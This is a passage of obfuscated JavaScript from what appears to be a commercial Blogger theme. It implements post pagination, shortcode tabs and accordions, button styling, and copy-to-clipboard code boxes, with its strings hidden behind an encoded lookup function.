sneeit_lk(ll,lm){$(sneeitb('0x8a6','YDh4'))[sneeitb('0x8a7','43O#')](sneeitb('0x8a8','0pIo'));$('.post-page-button-number.active')['removeClass'](sneeitb('0x8a9','S3t!'));$(sneeitb('0x8aa','b#aF')+lm)[sneeitb('0x8ab','SK&)')](sneeitb('0x8a8','0pIo'));$('.post-page-'+lm)[sneeitb('0x8ac','XyTV')](sneeitb('0x8ad','f)QU'));if(lm==ll){if(sneeitb('0x8ae','owGG')!==sneeitb('0x8af','OP)N')){thumb_size=sneeitb('0x8b0','S3t!');}else{$(sneeitb('0x8b1','43O#'))[sneeitb('0x8b2','O3KL')]('active')[sneeitb('0x8b3','gq5D')](sneeitb('0x8b4','owGG'),sneeitb('0x8b5','o*Mf')+lm);$(sneeitb('0x8b6','gq5D'))[sneeitb('0x5ef','hZGi')](sneeitb('0x8b7','Lpb^'))[sneeitb('0x4a4','9sei')](sneeitb('0x8b8','hNNj'),sneeitb('0x8b9',')R%0')+(lm+0x1));}}else if(lm==0x0){if('LavNP'!==sneeitb('0x8ba',')R%0')){$(sneeitb('0x8bb','6S&b'))[sneeitb('0x8bc','5H0W')](sneeitb('0x8ad','f)QU'))[sneeitb('0x8bd','4FMO')](sneeitb('0x8be','lBzJ'),sneeitb('0x8bf','26@n'));$(sneeitb('0x8c0','^684'))['removeClass'](sneeitb('0x8a9','S3t!'))[sneeitb('0x8c1','5vsl')](sneeitb('0x8c2','PTwZ'),sneeitb('0x8c3','Sd*n'));;}else{Inner_Post_Ads_Prev_Height=Inner_Post_Ads_Height;Inner_Post_Ads_Stable=0x0;return;}}else{if(sneeitb('0x8c4','xfT6')===sneeitb('0x8c5',')R%0')){item_class+=sneeitb('0x8c6','B$(8');}else{$(sneeitb('0x8c7','Sd*n'))[sneeitb('0x6d2','o*Mf')](sneeitb('0x743','gq5D'))[sneeitb('0x8c8','!e)(')]('href','#post-page-number-'+lm);$('.post-page-button-next')['removeClass']('active')['attr'](sneeitb('0x38c','GYe0'),sneeitb('0x8c9','42$8')+(lm+0x1));}}}$(sneeitb('0x8ca','xfT6'))[sneeitb('0x8cb','26@n')](function(){var sneeit_k5=$(this)[sneeitb('0x8cc','R$Sr')]();var lr=sneeitb('0x8cd','EdHN');if(sneeit_k5[sneeitb('0x8ce','SK&)')](sneeitb('0x8cf','XyTV'))==-0x1){return;}$(this)[sneeitb('0x4e5','5H0W')]($(this)[sneeitb('0x78','4FMO')]()[sneeitb('0x8d0','aTE6')](sneeitb('0x8d1','o*Mf'),lr));if($(sneeitb('0x8d2','0pIo'))['length']){sneeit_dR('.post-body-inner\x20.magone-next-page',sneeitb('0x8d3','EdHN'),lr);pages=$(this)[sneeitb('0x16e','aTE6')]()[sneeitb('0x8d4','yd&y')](lr);sneeit_k5='';nav_html='';for(var sneeit_f1=0x0;sneeit_f1<pages[sneeitb('0x2c8','S3t!')];sneeit_f1++){if('qErzP'===sneeitb('0x8d5','zY^[')){var lt=sneeitb('0x8d6','GYe0')+sneeit_f1;var lu=sneeitb('0x8d7','SK&)')+sneeit_f1;if(sneeit_f1==0x0){if(sneeitb('0x8d8','YDh4')!==sneeitb('0x8d9','26@n')){lt+=sneeitb('0x8da','aTE6');lu+=sneeitb('0x8db','S3t!');}else{$(this)['css'](sneeitb('0x8dc','GYe0'),$(background_child[0x0])[sneeitb('0x8dd','43O#')](sneeitb('0x8dc','GYe0')));}}sneeit_k5+='<div\x20class=\x22'+lt+sneeitb('0x8de','yEO#')+sneeit_f1+'\x22>'+pages[sneeit_f1]+'</div>';nav_html+='<a\x20href=\x22#post-page-number-'+(sneeit_f1+0x1)+sneeitb('0x8df','*JU!')+lu+sneeitb('0x8e0','Sd*n')+sneeit_f1+'\x22>'+(sneeit_f1+0x1)+sneeitb('0x8e1','yd&y');}else{index=0x0;}}nav_html=sneeit_bT+sneeitb('0x8e2','yEO#')+'<h4\x20class=\x22post-section-title\x22>'+trans(sneeitb('0x8e3','*JU!'))+sneeitb('0x8e4','jn@5')+sneeitb('0x8e5','FEdw')+nav_html+'<a\x20href=\x22#post-page-number-2\x22\x20class=\x22post-page-button\x20post-page-button-next\x22\x20data-max=\x22'+(pages[sneeitb('0x2ca','SK&)')]-0x1)+sneeitb('0x8e6','zY^[')+sneeitb('0x8e7','f)QU')+trans(sneeitb('0x8e8','(dru'))+sneeitb('0x8e9','zBjM')+sneeit_bT+sneeitb('0x6af','!e)(')+sneeit_bT;$(this)[sneeitb('0xb7','(dru')](sneeit_k5);if(sneeit_bY[sneeitb('0x8ea','DBu5')]==sneeitb('0x8eb','gq5D')){if(sneeitb('0x8ec','42$8')!=='MzcOm'){if($(this)[sneeitb('0x8ed','EdHN')]('h2')['length']==0x0||sneeit_cc($(this)[sneeitb('0x8ee','LkKr')]('h2')['html']())){$(this)[sneeitb('0x8ef','4FMO')]('h2')[sneeitb('0x8f0','u%6R')]();if($(this)[sneeitb('0x444','owGG')](sneeitb('0x8f1','6S&b'))[sneeitb('0x55b','0pIo')]==0x0){$(this)[sneeitb('0x8f2','vMyt')]('no-title');}}if($(this)['is'](sneeitb('0x8f3','5H0W'))){$(this)['find']('td')['removeAttr'](sneeitb('0x8f4','yd&y'));$(this)[sneeitb('0x49e','9sei')](sneeitb('0x880','^684'))[sneeitb('0x71e','OP)N')]('cellspacing',0x0)[sneeitb('0x8f5','hNNj')](sneeitb('0x8f6','6S&b'),0x0);}}else{$(sneeitb('0x8f7','OP)N'))[sneeitb('0x8f8','lBzJ')]('active');return;}}$(sneeitb('0x8f9','S3t!'))['html'](nav_html);if(sneeit_bY[sneeitb('0x8fa','9sei')][sneeitb('0x299','f)QU')]('#post-page-number-')){var ly=sneeit_bY[sneeitb('0x8ea','DBu5')][sneeitb('0x2fe','DBu5')](sneeitb('0x8c9','42$8'),'');if(sneeit_ca(ly)){ly=Number(ly)-0x1;if(ly>=0x0){sneeit_lk(pages['length']-0x1,ly);}}}$(sneeitb('0x8fb','SK&)'))[sneeitb('0x6ca','(dru')](function(){if($(this)['is'](sneeitb('0x8fc','0pIo'))){return;}if(RELOAD_POST_PAGINATION){if(sneeitb('0x8fd','^684')!==sneeitb('0x8fe','4FMO')){for(var M=0x0;M<sneeit_bX[sneeitb('0x8ff','(dru')][sneeitb('0x2d8','yd&y')]-0x1;M++){for(var N=M+0x1;N<sneeit_bX[sneeitb('0x19f','B$(8')][sneeitb('0x56','LkKr')];N++){if(sneeit_bX[sneeitb('0x900','jn@5')][M][sneeitb('0x901','lBzJ')]<sneeit_bX['label'][N][sneeitb('0xf5','PTwZ')]){var O=sneeit_bX['label'][M];sneeit_bX[sneeitb('0x252','u%6R')][M]=sneeit_bX[sneeitb('0x902','owGG')][N];sneeit_bX[sneeitb('0x129','EdHN')][N]=O;}}}}else{var sneeit_il=$(this)['attr']('href');var lE=sneeit_bY[sneeitb('0x903','Sd*n')][sneeitb('0x904','Tu&w')]('#');window[sneeitb('0x905','yd&y')][sneeitb('0x61c','DBu5')]=lE[0x0]+sneeit_il;location[sneeitb('0x906','o*Mf')]();return!![];}}var lF=Number($(sneeitb('0x907','R$Sr'))[sneeitb('0x3bd','26@n')](sneeitb('0x908','26@n')));var lG=Number($(sneeitb('0x909','R$Sr'))[sneeitb('0x8f5','hNNj')]('data-id'));if($(this)['is'](sneeitb('0x90a','42$8'))){if(sneeitb('0x90b','tOej')!==sneeitb('0x90c','SK&)')){month='0'+month;}else{lG=Number($(this)[sneeitb('0x90d','zY^[')](sneeitb('0x90e','B$(8')));}}else if($(this)['is'](sneeitb('0x90f','hZGi'))){$('.post-page')[sneeitb('0x5ef','hZGi')](sneeitb('0x910','hNNj'));$(sneeitb('0x911','hZGi'))['remove']();sneeit_cv(sneeitb('0x491','(dru'),0x12c);return;}else if($(this)['is']('.post-page-button-next')){if(sneeitb('0x912','0pIo')===sneeitb('0x913','5H0W')){lG++;if(lG>lF){if(sneeitb('0x914','42$8')==='Orrwa'){lG=lF;}else{sneeit_f8[sneeitb('0x915','Tu&w')]=entry[sneeitb('0x916','GYe0')][sneeit_f7][sneeitb('0x664','xfT6')];}}}else{$(sneeitb('0x917','yEO#'))[sneeitb('0x918','XyTV')]()[sneeitb('0x5ad','u%6R')](sneeitb('0x919','aTE6'));}}else if($(this)['is'](sneeitb('0x8c7','Sd*n'))){lG--;if(lG<0x0){if(sneeitb('0x91a','XyTV')!==sneeitb('0x91b','5vsl')){lG=0x0;}else{if(sneeit_bW['q']!=''){sneeit_ih+=sneeitb('0x91c','FEdw')+trans(sneeitb('0x91d','owGG'))+':\x20</span><strong>'+decodeURIComponent(sneeit_bW['q'])['replaceAll']('+','\x20')+sneeitb('0x91e','Sd*n');}else{sneeit_ih+=sneeitb('0x91f','5vsl')+trans('ALL\x20POSTS')+sneeitb('0x920','Tu&w');}}}}sneeit_lk(lF,lG);sneeit_cv(sneeitb('0x921','EdHN'),0x12c);});}});$('.post-body-inner\x20a')[sneeitb('0x257','4FMO')](function(){var sneeit_iq=$[sneeitb('0x922','o*Mf')]($(this)[sneeitb('0x923','owGG')]());var lM=$(this)[sneeitb('0x924','5vsl')]();if(sneeit_iq[sneeitb('0x278','YDh4')]('[')!=0x0||sneeit_iq['lastIndexOf'](']')!=sneeit_iq[sneeitb('0x190','6S&b')]-0x1){if(sneeitb('0x925','OP)N')===sneeitb('0x926','b#aF')){return;}else{$(sneeitb('0x927','^684')+(max_page-0x3))['show']();}}lM=lM[sneeitb('0x298','0pIo')]('[','');var lO=lM['lastIndexOf'](']');lM=lM[sneeitb('0x3fa','(dru')](0x0,lO)+lM[sneeitb('0x88e','PTwZ')](lO+0x1);$(this)[sneeitb('0x423','!e)(')](sneeit_e7(lM))[sneeitb('0x928','43O#')](sneeitb('0x929','Lpb^'));});$('.post-body-inner\x20.button')[sneeitb('0x92a','DBu5')](function(){var lP=$(this)['find'](sneeitb('0x92b','xfT6'));if(lP[sneeitb('0x71c','hNNj')]){$(this)[sneeitb('0x92c','4*#i')](sneeitb('0x92d','hNNj'),$(lP[0x0])['css'](sneeitb('0x92e','owGG')));}var lQ=$(this)[sneeitb('0x1c5','Tu&w')]('[style*=\x22background-color\x22]');if(lQ[sneeitb('0x12e','zBjM')]){for(var sneeit_f1=0x0;sneeit_f1<lQ['length'];sneeit_f1++){if($['trim']($(lQ[sneeit_f1])[sneeitb('0x92f','vMyt')]())==$[sneeitb('0x930','yd&y')]($(this)[sneeitb('0x931','5vsl')]())){$(this)[sneeitb('0x79c','6S&b')](sneeitb('0x932','26@n'),$(lQ[0x0])[sneeitb('0x933','^684')](sneeitb('0x934','Sd*n')));$(lQ[sneeit_f1])[sneeitb('0x1ea','zBjM')](sneeitb('0x935','PTwZ'),'');break;}}}var lS=$(this)['find']('[style*=\x22font-size\x22]');if(lS[sneeitb('0x29b','(dru')]){if(sneeitb('0x936','FEdw')==='ehjkE'){image_parent[sneeitb('0x937','aTE6')]('margin-left','')[sneeitb('0x847','*JU!')](sneeitb('0x938','zBjM'),'');}else{$(this)[sneeitb('0x1ea','zBjM')]('font-size',$(lS[0x0])['css']('font-size'));}}var lU=$(this)[sneeitb('0x939','YDh4')](sneeitb('0x93a','4*#i'));if(lU[sneeitb('0x114','gq5D')]){if(sneeitb('0x93b','SK&)')!==sneeitb('0x93c','GYe0')){for(var sneeit_f1=0x0;sneeit_f1<lU['length'];sneeit_f1++){if($['trim']($(lU[sneeit_f1])['text']())==$[sneeitb('0x93d','b#aF')]($(this)['text']())){if('BkvuB'!==sneeitb('0x93e','R$Sr')){sneeit_tF();return;}else{$(this)['css'](sneeitb('0x93f','YDh4'),$(lU[0x0])['css'](sneeitb('0x940','R$Sr')));break;}}}}else{try{return window[sneeitb('0x941','f)QU')]!==window[sneeitb('0x1eb','FEdw')];}catch(lY){return!![];}}}$(this)[sneeitb('0x942','6S&b')]('<span\x20class=\x22button-overlay\x22></span>');});$(sneeitb('0x943','Lpb^'))['append'](sneeitb('0x944','26@n'));$('.post-body-inner\x20span')[sneeitb('0x945','f)QU')](function(){var lZ=$(this)[sneeitb('0x946','B$(8')]('style');if(typeof lZ=='undefined'||!lZ||lZ[sneeitb('0x1ca','f)QU')](sneeitb('0x947','Tu&w'))==-0x1||lZ[sneeitb('0x8f','owGG')](sneeitb('0x948','yEO#'))==-0x1){if('EJiAK'!==sneeitb('0x949','5vsl')){return;}else{var al=$(this)[sneeitb('0x7b0','Tu&w')](sneeitb('0x94a','B$(8'))[sneeitb('0x94b','lBzJ')](sneeitb('0x94c','XyTV'));$(this)[sneeitb('0x94d','owGG')]('data-slug',sneeit_eh(al));$(this)[sneeitb('0x94e','yd&y')](sneeitb('0x94f','SK&)'));$(this)[sneeitb('0x6c7','zY^[')](sneeitb('0x950','tOej'))[sneeitb('0x951','PTwZ')](sneeitb('0x952','^684'));}}if($(this)[sneeitb('0x953','gq5D')]('strike')[sneeitb('0x19e','YDh4')]==0x0){if(sneeitb('0x954','5vsl')===sneeitb('0x955','vMyt')){return;}else{if(!$(this)['is'](sneeitb('0x956','PTwZ'))){var bJ=$(this);bJ[sneeitb('0x558','9sei')](sneeitb('0x957','xfT6'));$[sneeitb('0x958','hZGi')](sneeit_bY[sneeitb('0x959','26@n')]+'/posts/default/-/'+$(this)[sneeitb('0x5a8','u%6R')]('data-slug')+sneeitb('0x95a','hNNj'),function(bK){sneeit_rM(bK,bJ);},'jsonp');}}}var m5=$(this)['text']();if(m5[sneeitb('0x95b','GYe0')]>0x3){if(sneeitb('0x95c','B$(8')!==sneeitb('0x95d','FEdw')){hh_1+=sneeitb('0x95e','SK&)');if(sneeit_i7['content'][sneeitb('0x477',')R%0')]==0x1){hh_1+=sneeitb('0x95f','!e)(')+pre_url+sneeit_ej(sneeit_i7[sneeitb('0x960','vMyt')][0x0][sneeitb('0x12b','SK&)')])+'\x22'+target+'>'+sneeit_i7[sneeitb('0x961','EdHN')]+sneeitb('0x962','GYe0');hh_3+=sneeitb('0x963','FEdw')+pre_url+sneeit_ej(sneeit_i7[sneeitb('0x964','9sei')][0x0][sneeitb('0x965','gq5D')])+'\x22'+target+sneeitb('0x966','yEO#')+trans(sneeitb('0x967','6S&b'))+sneeitb('0x968','LkKr');}else if(sneeit_i7['selectAll']){hh_1+=sneeitb('0x969','gq5D')+pre_url+sneeitb('0x96a','PTwZ')+target+'>'+sneeit_i7[sneeitb('0x96b','0pIo')]+sneeitb('0x962','GYe0');hh_3+=sneeitb('0x96c','o*Mf')+pre_url+sneeitb('0x96d','vMyt')+target+'>'+trans('VIEW\x20ALL')+sneeitb('0x96e','LkKr');}else if(sneeit_i7['content'][sneeitb('0x96f','OP)N')]){hh_1+=sneeitb('0x970','tOej')+sneeit_i7[sneeitb('0x352','GYe0')]+sneeitb('0x971','f)QU');hh_3+=sneeitb('0x972','OP)N')+pre_url+sneeit_ej(sneeit_i7[sneeitb('0x4fc','EdHN')][0x0]['slug'])+'\x22'+target+sneeitb('0x973','gq5D')+trans('VIEW\x20ALL')+sneeitb('0x974','owGG');}hh_1+='</h2>';}else{return;}}$(this)[sneeitb('0x975','6S&b')](sneeitb('0x976','PTwZ'))[sneeitb('0x977','42$8')](sneeitb('0x978','xfT6'),'')[sneeitb('0x16e','aTE6')](m5);});$(sneeitb('0x979','S3t!'))[sneeitb('0x608','43O#')](function(){if($(this)[sneeitb('0x27a','hNNj')]('span')['length']==0x0){return;}var m7=$(this)[sneeitb('0x27a','hNNj')](sneeitb('0x97a',')R%0'));var m8=m7[sneeitb('0x5ea','jn@5')](sneeitb('0x97b','Tu&w'));if(typeof m8==sneeitb('0x97c','XyTV')||!m8||m8[sneeitb('0xa4','42$8')](sneeitb('0x97d','*JU!'))==-0x1||m8[sneeitb('0x3b1','5vsl')](sneeitb('0x97e',')R%0'))==-0x1){return;}var m9=m7[sneeitb('0x97f','u%6R')]();if(m9[sneeitb('0x114','gq5D')]>0x3){if(sneeitb('0x980','6S&b')!==sneeitb('0x981','*JU!')){return;}else{return sneeit_bX[sneeitb('0x982','(dru')]==sneeit_bX[sneeitb('0x983','0pIo')]&&!sneeit_eu()&&!sneeit_ev();}}m7['addClass'](sneeitb('0x984','GYe0'))[sneeitb('0x985','vMyt')](sneeitb('0x986','PTwZ'),'')[sneeitb('0x41e','^684')](m9);$(this)[sneeitb('0x5a3','5vsl')]('dropcap-wrapper');});$('.post-body-inner\x20blockquote')[sneeitb('0x987','yEO#')](function(){var mb=$(this)[sneeitb('0x7ad','XyTV')]();var mc=$[sneeitb('0x988','vMyt')]($(this)[sneeitb('0x989','*JU!')]());if(mc[sneeitb('0x98a','yd&y')]('[')!=0x0||mc[sneeitb('0x98b','4FMO')](']')!=mc['length']-0x1){if(sneeitb('0x98c','OP)N')!==sneeitb('0x98d','tOej')){return;}else{icon_code=icon_code[sneeitb('0x98e','LkKr')](0x0,end_attr);}}mb=mb[sneeitb('0x4b3','yd&y')]('[','');var me=mb[sneeitb('0x98f','0pIo')](']');mb=mb[sneeitb('0x990','5H0W')](0x0,me)+mb[sneeitb('0x991','GYe0')](me+0x1);$(this)[sneeitb('0x992','PTwZ')]('<pre\x20class=\x22code-box\x22>'+mb+sneeitb('0x993','owGG'));});function sneeit_mf(mg){var mh=document;var sneeit_ik=mh[sneeitb('0x994','6S&b')](mg);var mj;var mk;if(mh[sneeitb('0x995','zY^[')][sneeitb('0x996','5H0W')]){if(sneeitb('0x997','O3KL')===sneeitb('0x998','(dru')){mj=mh[sneeitb('0x999','42$8')][sneeitb('0x99a','hNNj')]();mj['moveToElementText'](sneeit_ik);mj[sneeitb('0x99b','9sei')]();}else{$(this)[sneeitb('0x15b','42$8')](sneeit_k5);$(sneeitb('0x99c','yd&y'))['appendTo']($(sneeitb('0x99d','FEdw')));}}else if(window['getSelection']){mk=window[sneeitb('0x99e','hZGi')]();mj=mh[sneeitb('0x99f','zY^[')]();mj[sneeitb('0x9a0','o*Mf')](sneeit_ik);mk[sneeitb('0x9a1','zBjM')]();mk['addRange'](mj);}}var sneeit_mm=0x0;$(sneeitb('0x9a2','f)QU'))[sneeitb('0x6d0','zBjM')](function(){$(this)['attr']('id',sneeitb('0x9a3','43O#')+sneeit_mm);var mn=sneeitb('0x9a4','yEO#');if(sneeitb('0x9a5','PTwZ')in document){mn+='<a\x20href=\x22javascript:void(0)\x22\x20class=\x22bg\x20copy-all\x22\x20data-id=\x22'+sneeit_mm+'\x22>'+trans('Copy\x20All\x20Code')+sneeitb('0x263','O3KL');}else if(sneeitb('0x9a6','S3t!')in window||sneeitb('0x9a7','o*Mf')in document['body']){if(sneeitb('0x9a8','^684')===sneeitb('0x9a9',')R%0')){month=0x1;next_month=0x1;next_year=Number(year)+0x1;}else{mn+=sneeitb('0x9aa','yEO#')+sneeit_mm+'\x22>'+trans(sneeitb('0x9ab','5vsl'))+sneeitb('0x9ac','gq5D');}}mn+=sneeitb('0x9ad','zY^[');$(mn)[sneeitb('0x9ae','Sd*n')]($(sneeitb('0x9af','OP)N')+sneeit_mm));sneeit_mm++;});$(sneeitb('0x9b0','!e)('))[sneeitb('0x9b1','xfT6')](function(){var mp=$(this)['attr']('data-id');sneeit_mf(sneeitb('0x9a3','43O#')+mp);});$('.pre-header\x20.copy-all')['click'](function(){$(this)[sneeitb('0x5cd','9sei')]()[sneeitb('0x9b2','f)QU')](sneeitb('0x9b3','26@n'))[sneeitb('0x9b4','aTE6')]()[sneeitb('0x75','4*#i')]();var mq=$(this)[sneeitb('0x610',')R%0')](sneeitb('0x9b5','5H0W'));sneeit_mf(sneeitb('0x9b6','R$Sr')+mq);var mr='';var ms='';if(document[sneeitb('0x9b7','XyTV')](sneeitb('0x9b8','hZGi'))){mr+=trans('All\x20codes\x20were\x20copied\x20to\x20your\x20clipboard');ms='success';}else{if(sneeitb('0x9b9','YDh4')!==sneeitb('0x9ba','zBjM')){mr+=trans(sneeitb('0x9bb','Lpb^'));ms=sneeitb('0x9bc','EdHN');}else{current_size=Number(src_size);}}mr='<div\x20class=\x22copy-all-message\x20abs\x20'+ms+'\x22>'+mr+sneeitb('0x9bd','OP)N');$(mr)[sneeitb('0x4f0','0pIo')]($(this));var mu=$($(this)[sneeitb('0xb2','6S&b')]()['find'](sneeitb('0x9be','O3KL')));setTimeout(function(){if(mu['is'](sneeitb('0x9bf','zY^['))){mu['fadeOut'](0x7d0);}},0x3e8);});$('.post-body-inner\x20blockquote')[sneeitb('0x9c0','O3KL')](function(){$(this)[sneeitb('0x596',')R%0')](sneeitb('0x9c1','YDh4')+$(this)[sneeitb('0x80a','26@n')]()+sneeitb('0x9c2','B$(8'));});var sneeit_mv=0x0;function sneeit_mw(mx,my){var mz='';var mA=new Object();mA[sneeitb('0x9c3','hZGi')]=new Array();mA['sub']=new Array();var mB=mx+'-'+sneeit_mv;$(my)[sneeitb('0x9c4','OP)N')]('ul')['each'](function(){var mC=0x0;$(this)[sneeitb('0x9c5','O3KL')]()[sneeitb('0x9c6','b#aF')](function(){if(mC%0x2==0x0){if($(this)['is']('li')){if('AHbuH'===sneeitb('0x9c7','owGG')){page_in_url=0x1;}else{mA[sneeitb('0x9c3','hZGi')][sneeitb('0x64e','SK&)')]($(this)[sneeitb('0x924','5vsl')]());}}else{if('kqDKk'===sneeitb('0x9c8','vMyt')){var a0=mA[sneeitb('0x2c7','Lpb^')](key_end,start);if(a0!=-0x1){src=mA[sneeitb('0x9c9','tOej')](start+key_start[sneeitb('0x2c','4FMO')],a0);if(src[sneeitb('0x3b6','EdHN')]('?')!=-0x1){src=src[sneeitb('0x2d7','EdHN')](0x0,src['indexOf']('?'));}if(src[sneeitb('0x3b3','vMyt')]('&')!=-0x1){src=src[sneeitb('0x9ca','owGG')](0x0,src[sneeitb('0x9cb','tOej')]('&'));}src=sneeitb('0x9cc','B$(8')+src+sneeitb('0x9cd','R$Sr');}}else{mC++;if($(this)[sneeitb('0x9ce','(dru')]()['is']('li')){if(sneeitb('0x9cf','0pIo')===sneeitb('0x9cf','0pIo')){mA['sub'][mA[sneeitb('0x9d0','gq5D')][sneeitb('0x28f','jn@5')]-0x1]+=$(this)[sneeitb('0x9d1','DBu5')]()[sneeitb('0x189','yd&y')]();}else{return $(sneeitb('0x9d2','EdHN'))[sneeitb('0x6fb','xfT6')]!=0x0;}}else{if(sneeitb('0x9d3','*JU!')!==sneeitb('0x9d4','SK&)')){mA[sneeitb('0x9d5','5vsl')][mA[sneeitb('0x9d6','6S&b')][sneeitb('0xf7','!e)(')]-0x1]+=$(this)['html']();}else{return![];}}}}}else{if(sneeitb('0x9d7','yd&y')!=='AFEmM'){if($(this)['is']('li')){if('LCwtS'!==sneeitb('0x9d8','f)QU')){mC++;mA['sub'][sneeitb('0x9d9','*JU!')]('');mA[sneeitb('0x9da','EdHN')][sneeitb('0x9db','yd&y')]($(this)[sneeitb('0x174','43O#')]());}else{sneeit_i9[sneeit_f1]['hide']();}}else{if($(this)[sneeitb('0x9dc','zBjM')]()['is']('li')){mA[sneeitb('0x9dd','B$(8')][sneeitb('0x836','EdHN')]($(this)[sneeitb('0x9de','aTE6')]()[sneeitb('0x174','43O#')]());}else{if(sneeitb('0x9df','0pIo')===sneeitb('0x9e0','(dru')){sneeit_f8[sneeitb('0x9e1','0pIo')]=sneeit_f8[sneeitb('0x368','Lpb^')][sneeitb('0x9c9','tOej')](0x0,summary_len)+sneeitb('0x9e2','^684');}else{mA[sneeitb('0x9e3','(dru')][sneeitb('0x9e4','o*Mf')]($(this)[sneeitb('0xb5','DBu5')]());}}}}else{this['cate'][sneeit_f1]=json[sneeitb('0x9e5','^684')]['category'][sneeit_f1][sneeitb('0x9e6','(dru')];}}mC++;});});if(mA[sneeitb('0x9e7','hZGi')][sneeitb('0x98','aTE6')]<mA[sneeitb('0x9e8','Sd*n')]['length']){for(var sneeit_f1=0x0;sneeit_f1<mA[sneeitb('0x9e9','5vsl')][sneeitb('0x40a','Sd*n')]-mA[sneeitb('0x9e3','(dru')][sneeitb('0xf7','!e)(')];sneeit_f1++){if('VVYbk'===sneeitb('0x9ea','43O#')){if(!sneeit_c5(entry['param'][sneeitb('0x9eb','4FMO')])){return'';}return sneeitb('0x9ec','LkKr')+entry[sneeitb('0x9ed','o*Mf')]+'\x22>'+entry['title']+'</a></h3>';}else{mA[sneeitb('0x9dd','B$(8')][sneeitb('0x9ee','aTE6')]('');}}}for(var sneeit_f1=0x0;sneeit_f1<mA[sneeitb('0x9ef','26@n')][sneeitb('0x9f0','owGG')];sneeit_f1++){if(sneeitb('0x9f1','yd&y')!=='kWGFf'){return'';}else{mA[sneeitb('0x9f2','42$8')][sneeit_f1]=sneeit_e7(mA[sneeitb('0x9f3','b#aF')][sneeit_f1]);mA['sub'][sneeit_f1]=sneeit_e7(mA[sneeitb('0x9f4','9sei')][sneeit_f1]);}}switch(mx){case sneeitb('0x9f5','yEO#'):mx='tab';break;case sneeitb('0x9f6','Sd*n'):mx=sneeitb('0x9f7','6S&b');break;case sneeitb('0x9f8','*JU!'):case sneeitb('0x9f9','S3t!'):mx=sneeitb('0x9fa','b#aF');break;case sneeitb('0x9fb','Tu&w'):case sneeitb('0x9fc','GYe0'):case sneeitb('0x9fd',')R%0'):mx='col';break;case sneeitb('0x9fe','owGG'):mx=sneeitb('0x9ff','4*#i');break;}switch(mx){case sneeitb('0xa00','4*#i'):case sneeitb('0xa01','9sei'):for(var sneeit_f1=0x0;sneeit_f1<mA['main'][sneeitb('0x98','aTE6')];sneeit_f1++){mz+=sneeitb('0xa02','tOej')+mB+'-'+sneeit_f1+'\x22>'+mA[sneeitb('0x9da','EdHN')][sneeit_f1]+sneeitb('0xa03','6S&b');}mz=sneeitb('0xa04','5H0W')+mz+sneeitb('0xa05','xfT6');for(var sneeit_f1=0x0;sneeit_f1<mA['sub']['length'];sneeit_f1++){if(sneeitb('0xa06','S3t!')===sneeitb('0xa07','zBjM')){mz+=sneeitb('0xa08','OP)N')+mB+'-'+sneeit_f1+'\x22\x20class=\x22tab-content\x22><div\x20class=\x22inner\x22>'+mA[sneeitb('0xa09','!e)(')][sneeit_f1]+'</div></div>';}else{return;}}break;case sneeitb('0xa0a','26@n'):for(var sneeit_f1=0x0;sneeit_f1<mA[sneeitb('0xa0b','DBu5')][sneeitb('0xb3','4*#i')];sneeit_f1++){mz+=sneeitb('0xa0c','owGG')+sneeitb('0xa0d','yd&y')+sneeit_f1+sneeitb('0xa0e','R$Sr')+mA[sneeitb('0x9f3','b#aF')][sneeit_f1]+'</span><i\x20class=\x22fa\x20fa-angle-down\x20accordion-title-icon-inactive\x20accordion-title-icon\x22></i><i\x20class=\x22fa\x20fa-angle-up\x20accordion-title-icon-active\x20accordion-title-icon\x22></i></a>'+sneeitb('0xa0f','xfT6')+sneeitb('0xa10','gq5D')+mA[sneeitb('0xa11','DBu5')][sneeit_f1]+sneeitb('0xa12','4FMO');}break;case'col':for(var sneeit_f1=0x0;sneeit_f1<mA[sneeitb('0x9f2','42$8')][sneeitb('0xc7','b#aF')];sneeit_f1++){mz+='<div\x20class=\x22col\x20col-'+sneeit_f1+'\x22>'+mA[sneeitb('0xa13','o*Mf')][sneeit_f1]+mA[sneeitb('0xa14','0pIo')][sneeit_f1]+sneeitb('0xa15','tOej');}break;case sneeitb('0xa16','Tu&w'):for(var sneeit_f1=0x0;sneeit_f1<mA['main'][sneeitb('0x55b','0pIo')];sneeit_f1++){mz+=sneeitb('0xa17','Tu&w')+mA[sneeitb('0xa18','4*#i')][sneeit_f1]+sneeitb('0xa19','GYe0')+mA['sub'][sneeit_f1]+sneeitb('0xa1a','DBu5');}break;}mz=sneeit_bT+sneeitb('0xa1b','jn@5')+mB+sneeitb('0xa1c','yd&y')+mx+'\x22>'+mz+sneeit_bT+sneeitb('0xa1d','0pIo')+sneeit_bT;$(my)[sneeitb('0xa1e','4FMO')](mz);sneeit_mv++;}$(sneeitb('0xa1f','9sei'))[sneeitb('0x945','f)QU')](function(){var mV=$(this)[sneeitb('0xa20','GYe0')]('li');if(mV[sneeitb('0x408','42$8')]!=0x1){return;}var mW=mV[sneeitb('0xa21','^684')]();if(mW[sneeitb('0x8ce','SK&)')]('[')!=0x0||mW[sneeitb('0xa22','OP)N')](']')!=mW[sneeitb('0x114','gq5D')]-0x1){if(sneeitb('0xa23','42$8')===sneeitb('0xa24','^684')){return![];}else{return;}}mW=mW[sneeitb('0x3c9','43O#')]('[','')[sneeitb('0x809','gq5D')](']','');mW=mW[sneeitb('0x85','O3KL')]();switch(mW){case sneeitb('0xa25','u%6R'):case sneeitb('0xa26','tOej'):case sneeitb('0xa27','5H0W'):case sneeitb('0xa28','u%6R'):case sneeitb('0xa29','(dru'):case sneeitb('0xa2a','owGG'):case'toggles':case sneeitb('0xa2b',')R%0'):case sneeitb('0x9fb','Tu&w'):case sneeitb('0xa2c','XyTV'):case sneeitb('0xa2d','OP)N'):case sneeitb('0xa2e','S3t!'):case sneeitb('0xa2f','gq5D'):break;default:return;}sneeit_mw(mW,this);});if($(sneeitb('0xa30','FEdw'))['length']||$(sneeitb('0xa31','S3t!'))[sneeitb('0x119','PTwZ')]||$('.shortcode-accordion')[sneeitb('0x114','gq5D')]){$(sneeitb('0xa32','LkKr'))[sneeitb('0xa33','43O#')](sneeitb('0xa34','o*Mf'));var sneeit_mY=setInterval(function(){if(typeof $['ui']!==sneeitb('0xa35','PTwZ')){clearInterval(sneeit_mY);sneeit_mY=null;$(sneeitb('0xa36','42$8'))[sneeitb('0xa37','SK&)')]();$(sneeitb('0xa38','EdHN'))[sneeitb('0xa39','Lpb^')]();$(sneeitb('0xa3a','42$8'))[sneeitb('0xa3b','vMyt')]({'heightStyle':'content','collapsible':!![]});}},0x3e8);}$(sneeitb('0xa3c','R$Sr'))[sneeitb('0x4bd','yd&y')](function(){var 